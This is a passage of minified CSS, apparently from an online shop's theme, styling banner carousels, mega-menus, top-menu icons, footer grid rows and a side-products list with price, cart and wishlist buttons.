a{padding-top:4px;padding-bottom:4px}.phone footer  div.links-menu-349 .module-title::before{display:none}.phone footer  div.links-menu-349 .module-title+.module-body>li{display:flex} .module-banners-98 .swiper-container{overflow:hidden}.module-banners-98 .swiper-buttons{display:block;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-banners-98 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-banners-98 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-banners-98 .swiper-buttons
div{width:35px;height:35px;background:rgba(44, 54, 64, 1)}.module-banners-98 .swiper-button-disabled{opacity:0}.module-banners-98 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-banners-98 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-banners-98 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(152, 2, 46, 1)}.module-banners-98 .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-banners-98
.swiper{padding-bottom:0;;padding-bottom:20px}.module-banners-98 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.module-banners-98 .swiper-pagination>span+span{margin-left:4px}.desktop .module-banners-98 .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.module-banners-98 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(152, 2, 46, 1)}.module-banners-98 .swiper-pagination>span{border-radius:50px}.module-banners-98 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-banners-98 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-banners-98 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-banners-98 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-banners-98 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-banners-98 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-banners-98 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-banners-98 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-banners-98 a
img{transform:scale(1)}.module-banners-98 .module-item>a::before{background:rgba(0, 0, 0, 0.3)}.module-banners-98 a::before{opacity:0}.desktop .module-banners-98 a:hover::before{opacity:1}.module-banners-98 a::after{opacity:0}.desktop .module-banners-98 a:hover::after{opacity:1}.module-banners-98 .module-item>a::after{top:50%;left:50%;right:auto;bottom:auto;transform:translate3d(-50%, -50%, 0)}.module-banners-98 .banner-caption{visibility:hidden;opacity:0;display:block}.desktop .module-banners-98 a:hover .banner-caption{visibility:visible;opacity:1}.module-banners-98 a .banner-caption{width:100%}.module-banners-98 .banner-caption
span{transform:scale(calc(100 / 100));transform-origin:center;white-space:normal;;font-weight:700;text-align:center;text-transform:uppercase;padding:20px}.module-banners-98 .banner-caption span
s{display:inline-block}.module-banners-98 .banner-caption-2{visibility:hidden;opacity:0;display:block;top:auto;left:50%;right:auto;bottom:0;transform:translate3d(-50%, 0, 0)}.desktop .module-banners-98 a:hover .banner-caption-2{visibility:visible;opacity:1}.module-banners-98 a .banner-caption-2{width:100%}.module-banners-98 .banner-caption-2
span{transform:scale(calc(100 / 100));transform-origin:center;white-space:normal;;padding:10px}.module-banners-98 .banner-caption-2 span
s{display:inline-block}.module-banners-98 .banner-caption-3
span{white-space:normal}@media (max-width: 1024px){.module-banners-98 .swiper-buttons{display:block}}@media (max-width: 760px){.module-banners-98 .swiper-container{overflow:hidden}.module-banners-98 .swiper-buttons{display:block;top:0}.module-banners-98 .swiper-button-prev{left:auto;right:0;transform:translate(-100%, -100%)}.module-banners-98 .swiper-button-next{transform:translate(0, -100%)}.module-banners-98 .swiper-buttons
div{width:25px;height:25px;border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(255, 255, 255, 1)}.module-banners-98 .swiper-pagination{display:none !important}.module-banners-98
.swiper{padding-bottom:0}} div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-1>a::before{content:'\e9b5' !important;font-family:icomoon !important;color:rgba(152, 2, 46, 1);top:-1px}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(255, 255, 255, 1)}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-1>a>.menu-label{margin-right:calc(0px - (-10px));margin-top:13px}.desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;left:50%;margin-left:-50vw}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1{padding:10px}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1024px){.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1{padding:0px}}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:20px;padding-left:0px}@media (max-width: 1024px){.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:0px;padding-bottom:20px}}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-2{background:rgba(11, 11, 11, 1);padding-top:3px;padding-bottom:3px}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-2::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-2 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-2 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-3>a::before{content:none !important}.desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;left:50%;margin-left:-50vw}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-3>a>.menu-label{margin-right:calc(0px - (-10px));margin-top:13px}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1{padding:20px}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1024px){.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1{padding:0px}}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1{width:25%}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-2{width:25%;padding-left:5px}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}@media (max-width: 1024px){.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-2{width:100%}}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-3{width:30%;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding-left:20px}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}@media (max-width: 1024px){.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-3{width:100%;border-style:none;padding-left:0px}}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-2{background:rgba(0, 0, 0, 1);padding-top:3px;padding-bottom:3px}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-2::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-2 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-2 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-4>a::before{content:none !important}.desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;left:50%;margin-left:-50vw}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-4>a>.menu-label{margin-right:calc(0px - (-10px));margin-top:13px}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1{padding:20px}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1024px){.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1{padding:0px}}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1{width:25%}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-2{width:25%;padding-left:5px}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}@media (max-width: 1024px){.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-2{width:100%}}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-3{width:25%;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding-left:20px}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}@media (max-width: 1024px){.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-3{width:100%;border-style:none;padding-left:0px}}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-4{width:25%}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-2{background:rgba(0, 0, 0, 1);padding-top:3px;padding-bottom:3px}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-2::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-2 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-2 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}.desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;left:50%;margin-left:-50vw}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-5 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-5>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-5:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-5.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1{padding:20px}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-1{width:25%;padding:10px}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-2{width:25%;padding:10px}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-3{width:25%;padding:10px}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-4{width:25%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-2{background:rgba(9, 9, 9, 1);padding-top:3px;padding-bottom:3px}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-2::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-2 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-2 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start} .top-menu-2 .j-menu li.top-menu-item-2>a::before{content:'\f019' !important;font-family:icomoon !important;font-size:18px;color:rgba(189, 4, 86, 1)}.top-menu-2 .j-menu li.top-menu-item-2>a:first-child{font-family:'Sarabun';font-weight:700;font-size:13px;color:rgba(255,255,255,1);text-transform:capitalize}.top-menu-2>ul>.top-menu-item-2>a{text-align:left}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-2 > a .count-badge{position:relative} .top-menu-240 .j-menu li.top-menu-item-1>a::before{content:'\e9a8' !important;font-family:icomoon !important}.top-menu-240>ul>.top-menu-item-1>a{text-align:left}.top-menu-240>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-240 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-240 .j-menu li.top-menu-item-6>a::before{content:'\e991' !important;font-family:icomoon !important;margin-right:10px}.top-menu-240>ul>.top-menu-item-6>a{text-align:left}.top-menu-240>ul>.top-menu-item-6>a>.links-text{display:block}.top-menu-240 > ul > .top-menu-item-6 > a .count-badge{position:relative}.top-menu-240 .j-menu li.top-menu-item-7>a::before{content:'\e9aa' !important;font-family:icomoon !important;margin-right:10px}.top-menu-240>ul>.top-menu-item-7>a{text-align:left}.top-menu-240>ul>.top-menu-item-7>a>.links-text{display:block}.top-menu-240 > ul > .top-menu-item-7 > a .count-badge{position:relative}.top-menu-240 .j-menu li.top-menu-item-8>a::before{content:'\eb4d' !important;font-family:icomoon !important;font-size:18px;color:rgba(255, 255, 255, 1);margin-right:10px}.desktop .top-menu-240 .j-menu li.top-menu-item-8:hover>a::before{color:rgba(255, 255, 255, 1)}.top-menu-240 .j-menu li.top-menu-item-8>a:first-child{font-family:'Sarabun';font-weight:400;color:rgba(255, 255, 255, 1)}.desktop .top-menu-240 .j-menu li.top-menu-item-8:hover>a:first-child{font-family:'Sarabun';font-weight:400;color:rgba(255,255,255,1)}.top-menu-240>ul>.top-menu-item-8>a{text-align:left}.top-menu-240>ul>.top-menu-item-8>a>.links-text{display:block}.top-menu-240 > ul > .top-menu-item-8 > a .count-badge{position:relative} .top-menu-332 .j-menu li.top-menu-item-1>a::before{content:'\e159' !important;font-family:icomoon !important;font-size:18px;color:rgba(189, 4, 86, 1);margin-right:5px}.top-menu-332 .j-menu li.top-menu-item-1>a:first-child{font-family:'Sarabun';font-weight:700;font-size:14px;color:rgba(255, 255, 255, 1);text-transform:lowercase}.desktop .top-menu-332 .j-menu li.top-menu-item-1:hover>a:first-child{color:rgba(255,255,255,1)}.top-menu-332>ul>.top-menu-item-1>a{text-align:center}.top-menu-332>ul>.top-menu-item-1>a>.links-text{display:none}.top-menu-332 > ul > .top-menu-item-1 > a .count-badge{position:absolute;top:auto;right:auto} .top-menu-13 .j-menu li.top-menu-item-2>a::before{content:'\ead9' !important;font-family:icomoon !important}.top-menu-13 .j-menu li.top-menu-item-2>a:first-child{font-size:12px;color:rgba(255,255,255,1)}.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:relative}.top-menu-13 .j-menu li.top-menu-item-3>a::before{content:'\e90d' !important;font-family:icomoon !important}.top-menu-13 .j-menu li.top-menu-item-3>a:first-child{font-size:12px;color:rgba(255,255,255,1)}.top-menu-13>ul>.top-menu-item-3>a{text-align:left}.top-menu-13>ul>.top-menu-item-3>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-3 > a .count-badge{position:relative} footer>div{background:rgba(255, 255, 255, 1)}footer .grid-row-1{background:rgba(0, 0, 0, 1);padding:30px}footer .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1300px){footer .grid-row-1{padding:20px}}footer .grid-row-1 .grid-col-1{width:100%}footer .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}footer .grid-row-2{background:rgba(233, 233, 233, 1);padding-top:0px;padding-right:0px;padding-bottom:10px;padding-left:0px}footer .grid-row-2::before{display:block;left:0;width:100vw}@media (max-width: 760px){footer .grid-row-2{padding-bottom:0px}}footer .grid-row-2 .grid-col-1{width:100%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:center}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-1{width:100%}}@media (max-width: 760px){footer .grid-row-2 .grid-col-1{width:100%;background:rgba(249, 249, 249, 1);padding:20px}}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-2{width:33.33333333333333%;padding-top:0px;padding-bottom:30px;padding-left:10px}footer .grid-row-3 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width: 1300px){footer .grid-row-3 .grid-col-2{padding-left:20px}}@media (max-width: 1024px){footer .grid-row-3 .grid-col-2{width:50%}}@media (max-width: 760px){footer .grid-row-3 .grid-col-2{width:100%}}footer .grid-row-3 .grid-col-3{width:33.33333333333333%;padding:20px;padding-top:0px}footer .grid-row-3 .grid-col-3 .grid-items{justify-content:center}footer .grid-row-3 .grid-col-3 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-3{width:50%}}@media (max-width: 500px){footer .grid-row-3 .grid-col-3{width:100%}}footer .grid-row-3 .grid-col-4{width:33.33333333333333%;padding:20px;padding-top:0px}footer .grid-row-3 .grid-col-4 .grid-items{justify-content:center}footer .grid-row-3 .grid-col-4 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-4{width:50%}}@media (max-width: 760px){footer .grid-row-3 .grid-col-4{width:100%}}footer .grid-row-5::before{display:block;left:0;width:100vw}footer .grid-row-5 .grid-col-1{width:100%;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0.43);padding-top:7px;padding-bottom:7px;margin-top:10px;margin-bottom:10px}footer .grid-row-5 .grid-col-1 .grid-item{height:auto}footer .grid-row-6{background:rgba(0, 0, 0, 1)}footer .grid-row-6::before{display:block;left:0;width:100vw}footer .grid-row-6 .grid-col-1{width:66.66666666666666%}footer .grid-row-6 .grid-col-1 .grid-items{justify-content:center}footer .grid-row-6 .grid-col-1 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-6 .grid-col-1{width:100%;padding-right:20px;padding-left:20px}}@media (max-width: 980px){footer .grid-row-6 .grid-col-1{width:100%;padding-right:20px;padding-left:20px;margin-bottom:10px}}footer .grid-row-6 .grid-col-2{width:33.33333333333333%;margin-top:20px;margin-bottom:20px}footer .grid-row-6 .grid-col-2 .grid-items{justify-content:center}footer .grid-row-6 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-6 .grid-col-2{width:100%}}@media (max-width: 980px){footer .grid-row-6 .grid-col-2{width:100%}}footer .grid-row-6 .grid-col-3{width:100%;padding-bottom:10px;padding-left:15px}footer .grid-row-6 .grid-col-3 .grid-item{height:auto} .module-side_products-39 .swiper-container{overflow:hidden}.module-side_products-39 .swiper-buttons{display:block;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-side_products-39 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-side_products-39 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-side_products-39 .swiper-buttons
div{width:35px;height:35px;background:rgba(44, 54, 64, 1)}.module-side_products-39 .swiper-button-disabled{opacity:0}.module-side_products-39 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(152, 2, 46, 1)}.module-side_products-39 .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-side_products-39
.swiper{padding-bottom:0;;padding-bottom:20px}.module-side_products-39 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.module-side_products-39 .swiper-pagination>span+span{margin-left:4px}.desktop .module-side_products-39 .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.module-side_products-39 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(152, 2, 46, 1)}.module-side_products-39 .swiper-pagination>span{border-radius:50px}.module-side_products-39 .nav-tabs > li > a, .module-side_products-39 .nav-tabs > li.active > a, .module-side_products-39 .nav-tabs > li.active > a:hover, .module-side_products-39 .nav-tabs>li.active>a:focus{color:rgba(139, 145, 152, 1)}.desktop .module-side_products-39 .nav-tabs > li:hover > a, .module-side_products-39 .nav-tabs>li.active>a{color:rgba(255, 255, 255, 1)}.module-side_products-39 .nav-tabs > li.active > a, .module-side_products-39 .nav-tabs > li.active > a:hover, .module-side_products-39 .nav-tabs>li.active>a:focus{color:rgba(230, 230, 230, 1)}.module-side_products-39 .nav-tabs>li.active::after{display:none}.module-side_products-39 .nav-tabs>li>a{justify-content:center;white-space:normal}.module-side_products-39 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}.module-side_products-39 .nav-tabs>li{flex-grow:0}.module-side_products-39 .mobile .nav-tabs{overflow-x:scroll}.module-side_products-39 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:5px;width:5px}.module-side_products-39 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-side_products-39 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-side_products-39 .tab-container::before{display:none}.module-side_products-39 .tab-container{display:block}.module-side_products-39 .tab-container .nav-tabs{flex-direction:row}.module-side_products-39 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-side_products-39 .side-products-blocks>div{width:calc(100% / 1)}.module-side_products-39:not(.carousel-mode) .module-body>.module-item>.side-products{margin:-10px}.module-side_products-39 .side-product{background:rgba(255, 255, 255, 1);border-radius:3px;padding:7px}.desktop .module-side_products-39 .side-product:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.module-side_products-39 .product-layout:not(.swiper-slide)+div{margin-top:10px}.module-side_products-39 .side-product .image
img{border-radius:px}.module-side_products-39 .side-product
.image{width:25%}.module-side_products-39 .side-product
.caption{width:calc(100% - 25%);padding-left:8px}.module-side_products-39 .side-product .quickview-button{display:none;visibility:hidden;opacity:0;left:50%;top:50%;transform:translate(-50%, -50%) scale(.85)}.module-side_products-39 .side-product .quickview-button
.btn{padding:10px
!important;border-radius:50% !important}.module-side_products-39 .side-product:hover .quickview-button{visibility:visible;opacity:1;left:50%;top:50%;transform:translate(-50%, -50%) scale(1)}.module-side_products-39 .side-product .btn-quickview{width:30px !important;height:30px !important}.module-side_products-39 .side-product .btn-quickview::before{content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-side_products-39 .side-product .btn-quickview.btn, .module-side_products-39 .side-product .btn-quickview.btn:visited{color:rgba(105, 105, 115, 1)}.module-side_products-39 .side-product .btn-quickview.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.module-side_products-39 .side-product .btn-quickview.btn{background:rgba(248, 248, 248, 1)}.module-side_products-39 .side-product .btn-quickview.btn:active, .module-side_products-39 .side-product .btn-quickview.btn:hover:active, .module-side_products-39 .side-product .btn-quickview.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.module-side_products-39 .side-product .btn-quickview.btn:focus{background:rgba(238, 238, 238, 1)}.module-side_products-39 .side-product .btn-quickview.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product
.name{display:block;margin-bottom:2px}.module-side_products-39 .side-product .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Sarabun';font-weight:700;font-size:16px;color:rgba(51, 51, 51, 1);line-height:1.3}.module-side_products-39 .side-product
.price{display:flex;align-items:center;flex-direction:row;font-size:16px;color:rgba(105, 105, 115, 1);margin-bottom:2px}.module-side_products-39 .side-product .price-tax{font-size:12px;display:none}.module-side_products-39 .side-product .price-old{margin:0;order:2;font-size:13px;color:rgba(143, 157, 166, 1);text-decoration:line-through}.module-side_products-39 .side-product .price-new{margin:0
5px 0 0;order:1;color:rgba(152, 2, 46, 1)}.module-side_products-39 .side-product
.rating{display:none;margin-top:2px;margin-bottom:3px;justify-content:flex-start}.module-side_products-39 .side-product .rating.no-rating{display:none}.module-side_products-39 .side-product .rating .fa-stack{font-size:10px;width:1.1em}.module-side_products-39 .side-product .button-group{display:none;margin-top:5px;margin-left:-3px}.module-side_products-39 .side-product .btn-cart{display:inline-flex;margin-right:10px}.module-side_products-39 .side-product .btn-cart::before{font-size:14px;left:1px}.module-side_products-39 .side-product .btn-cart.btn, .module-side_products-39 .side-product .btn-cart.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-cart.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-cart.btn:active, .module-side_products-39 .side-product .btn-cart.btn:hover:active, .module-side_products-39 .side-product .btn-cart.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-cart.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product .btn-wishlist{display:inline-flex;margin-right:10px}.module-side_products-39 .side-product 